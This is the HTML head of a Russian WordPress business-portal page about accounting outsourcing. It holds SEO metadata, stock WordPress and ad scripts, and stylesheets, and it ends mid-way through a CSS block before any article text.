

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/
body_size: 30310
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if !(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
    
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Бухгалтерский аутсорсинг. Комплексное бухгалтерское обслуживание - Бизнес портал - Бизнес, финансы, бухгалтерия</title>
        <!-- Mobile Specific Metas
  		================================================== -->
           <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Favicons
        ================================================== -->
                    <link rel="shortcut icon" href="https://wfinbiz.com/wp-content/themes/nanomag/img/favicon.png" type="image/x-icon" />       
    
				<meta property="og:image" content="https://wfinbiz.com/wp-content/uploads/2020/09/Preimushhestva-buhgalterskogo-autsorsinga.jpg" />		
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Бухгалтерский аутсорсинг. Комплексное бухгалтерское обслуживание - Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="og:description" content="Обустройство собственного бизнеса требует не только начальных бизнес-процессов, но и дальнейшего бухгалтерского обеспечения, ведения учётов и иной деятельности предприятия. Одной из самых популярных современных услуг является аутсорсинг бухгалтерии. Что это? Аутсорсингом считается тот случай, когда вся деятельность предприятия, а также функций организации, бухгалтерского учёта отправляется аутсорсеру &#8212; человеку, который следит за компанией и её взаимодействий. [&hellip;]" />
	<meta property="og:url" content="https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/" />
	<meta property="og:site_name" content="Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="article:published_time" content="2020-09-09T07:27:22+00:00" />
	<meta property="article:modified_time" content="2020-09-09T07:28:24+00:00" />
	<meta property="og:image" content="https://wfinbiz.com/wp-content/uploads/2020/09/Preimushhestva-buhgalterskogo-autsorsinga.jpg" />
	<meta property="og:image:width" content="498" />
	<meta property="og:image:height" content="416" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wfinbiz.com/#website","url":"https://wfinbiz.com/","name":"Бизнес портал - Бизнес, финансы, бухгалтерия","description":"Все для бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wfinbiz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/#primaryimage","url":"https://wfinbiz.com/wp-content/uploads/2020/09/Preimushhestva-buhgalterskogo-autsorsinga.jpg","contentUrl":"https://wfinbiz.com/wp-content/uploads/2020/09/Preimushhestva-buhgalterskogo-autsorsinga.jpg","width":498,"height":416,"caption":"Преимущества бухгалтерского аутсорсинга"},{"@type":"WebPage","@id":"https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/","url":"https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/","name":"Бухгалтерский аутсорсинг. Комплексное бухгалтерское обслуживание - Бизнес портал - Бизнес, финансы, бухгалтерия","isPartOf":{"@id":"https://wfinbiz.com/#website"},"primaryImageOfPage":{"@id":"https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/#primaryimage"},"datePublished":"2020-09-09T07:27:22+00:00","dateModified":"2020-09-09T07:28:24+00:00","author":{"@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521"},"breadcrumb":{"@id":"https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/"]}]},{"@type":"BreadcrumbList","@id":"https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wfinbiz.com/"},{"@type":"ListItem","position":2,"name":"Бухгалтерский аутсорсинг. Комплексное бухгалтерское обслуживание"}]},{"@type":"Person","@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","caption":"admin"},"url":"https://wfinbiz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wfinbiz.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aqpb-view-css-css' href='https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wfinbiz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/gumby.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/custom_style.php' type='text/css' media='all' />
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wfinbiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wfinbiz.com/wp-json/wp/v2/posts/12248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wfinbiz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wfinbiz.com/?p=12248' />
<link rel="alternate" type="application/json+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fbuhgalter%2Fbuhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fbuhgalter%2Fbuhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<meta name="spr-verification" content="252cb5948c09b0f" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
